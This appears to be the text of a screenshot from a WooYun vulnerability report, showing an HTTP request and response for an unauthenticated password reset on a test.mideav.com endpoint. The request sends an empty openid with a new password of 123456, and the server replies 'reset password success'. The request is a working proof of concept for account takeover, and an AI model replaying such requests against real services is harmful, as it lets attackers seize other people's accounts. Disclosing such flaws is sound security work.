 Go Cancel < >
Request
Raw Params Headers Hex
POST /ids/apps/resetPassword HTTP/1.1
Content-Length: 38
Content-Type:
application/x-www-form-urlencoded
Host: test.mideav.com:8080
Connection: Keep-Alive
Accept-Encoding: gzip
openid= &src=1&newpwd=123456
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Date: Sun, 17 Jan 2016 16:09:06 GMT
Content-Length: 49
{"result":"reset password success","errorCode":0}
www.wooyun.org